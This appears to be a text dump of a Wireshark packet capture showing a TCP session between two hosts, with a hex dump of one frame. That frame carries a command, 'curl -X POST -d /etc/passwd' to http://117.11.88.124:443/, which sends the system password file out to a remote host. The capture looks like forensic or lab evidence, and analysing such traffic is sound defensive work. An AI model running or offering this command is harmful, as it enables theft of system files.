 No. Time Source Destination Protocol Length Info
160 114.632015 117.11.88.124 24.49.63.79 TCP 66 [TCP Keep-Alive] 46658 → 80 [ACK] Seq=414 Ack=1 Win=64256 Len=0 TSval=64…
161 114.632159 24.49.63.79 117.11.88.124 TCP 66 [TCP Keep-Alive ACK] 80 → 46658 [ACK] Seq=1 Ack=415 Win=64768 Len=0 TSva…
162 117.909045 117.11.88.124 24.49.63.79 TCP 70 8080 → 54448 [PSH, ACK] Seq=17 Ack=211 Win=65024 Len=4 TSval=643940783 T…
163 117.909424 24.49.63.79 117.11.88.124 TCP 98 54448 → 8080 [PSH, ACK] Seq=211 Ack=21 Win=64256 Len=32 TSval=3033608960…
164 117.909515 117.11.88.124 24.49.63.79 TCP 66 8080 → 54448 [ACK] Seq=21 Ack=243 Win=65024 Len=0 TSval=643940783 TSecr=…
165 124.264886 117.11.88.124 24.49.63.79 TCP 75 8080 → 54448 [PSH, ACK] Seq=21 Ack=243 Win=65024 Len=9 TSval=643947139 T…
166 124.265867 24.49.63.79 117.11.88.124 TCP 73 54448 → 8080 [PSH, ACK] Seq=243 Ack=30 Win=64256 Len=7 TSval=3033615316 …
167 124.265962 117.11.88.124 24.49.63.79 TCP 66 8080 → 54448 [ACK] Seq=30 Ack=250 Win=65024 Len=0 TSval=643947140 TSecr=…
168 124.266042 24.49.63.79 117.11.88.124 TCP 68 54448 → 8080 [PSH, ACK] Seq=250 Ack=30 Win=64256 Len=2 TSval=3033615316 …
169 124.266108 117.11.88.124 24.49.63.79 TCP 66 8080 → 54448 [ACK] Seq=30 Ack=252 Win=65024 Len=0 TSval=643947140 TSecr=…
170 124.872044 117.11.88.124 24.49.63.79 TCP 66 [TCP Keep-Alive] 46658 → 80 [ACK] Seq=414 Ack=1 Win=64256 Len=0 TSval=64…
171 124.872136 24.49.63.79 117.11.88.124 TCP 66 [TCP Keep-Alive ACK] 80 → 46658 [ACK] Seq=1 Ack=415 Win=64768 Len=0 TSva…
172 135.112007 117.11.88.124 24.49.63.79 TCP 66 [TCP Keep-Alive] 46658 → 80 [ACK] Seq=414 Ack=1 Win=64256 Len=0 TSval=64…
173 135.112134 24.49.63.79 117.11.88.124 TCP 66 [TCP Keep-Alive ACK] 80 → 46658 [ACK] Seq=1 Ack=415 Win=64768 Len=0 TSva…
174 145.351990 117.11.88.124 24.49.63.79 TCP 66 [TCP Keep-Alive] 46658 → 80 [ACK] Seq=414 Ack=1 Win=64256 Len=0 TSval=64…
175 145.352088 24.49.63.79 117.11.88.124 TCP 66 [TCP Keep-Alive ACK] 80 → 46658 [ACK] Seq=1 Ack=415 Win=64768 Len=0 TSva…
176 160.062718 117.11.88.124 24.49.63.79 TCP 82 8080 → 54448 [PSH, ACK] Seq=30 Ack=252 Win=65024 Len=16 TSval=643982937 …
177 160.063412 24.49.63.79 117.11.88.124 TCP 1514 54448 → 8080 [ACK] Seq=252 Ack=46 Win=64256 Len=1448 TSval=3033651114 TS…
178 160.063449 24.49.63.79 117.11.88.124 TCP 1508 54448 → 8080 [PSH, ACK] Seq=1700 Ack=46 Win=64256 Len=1442 TSval=3033651…
179 160.063522 117.11.88.124 24.49.63.79 TCP 66 8080 → 54448 [ACK] Seq=46 Ack=3142 Win=63488 Len=0 TSval=643982937 TSecr…
180 160.063651 24.49.63.79 117.11.88.124 TCP 68 54448 → 8080 [PSH, ACK] Seq=3142 Ack=46 Win=64256 Len=2 TSval=3033651114…
181 160.063727 117.11.88.124 24.49.63.79 TCP 66 8080 → 54448 [ACK] Seq=46 Ack=3144 Win=64128 Len=0 TSval=643982938 TSecr…
182 191.360529 117.11.88.124 24.49.63.79 TCP 120 8080 → 54448 [PSH, ACK] Seq=46 Ack=3144 Win=64128 Len=54 TSval=644014234…
183 191.367059 24.49.63.79 117.11.88.124 TCP 74 54438 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=3033682…
Frame 182: 120 bytes on wire (960 bits), 120 bytes captured (960 bits)
Ethernet II, Src: VMware_c0:00:09 (00:50:56:c0:00:09), Dst: VMware_61:97:cd
Internet Protocol Version 4, Src: 117.11.88.124, Dst: 24.49.63.79
Transmission Control Protocol, Src Port: 8080, Dst Port: 54448, Seq: 46, Ack
0000 00 0c 29 61 97 cd 00 50 56 c0 00 09 08 00 45 00 ··)a···P V·····E·
0010 00 6a a3 dc 40 00 3f 06 72 aa 75 0b 58 7c 18 31 ·j··@·?· r·u·X|·1
0020 3f 4f 1f 90 d4 b0 9e 36 ef 5c 4c 1d 1a 92 80 18 ?O·····6 ·\L·····
0030 01 f5 44 36 00 00 01 01 08 0a 26 62 e0 9a b4 d1 ··D6···· ··&b····
0040 d7 aa 63 75 72 6c 20 2d 58 20 50 4f 53 54 20 2d ··curl - X POST -
0050 64 20 2f 65 74 63 2f 70 61 73 73 77 64 20 68 74 d /etc/p asswd ht
0060 74 70 3a 2f 2f 31 31 37 2e 31 31 2e 38 38 2e 31 tp://117 .11.88.1
0070 32 34 3a 34 34 33 2f 0a 24:443/·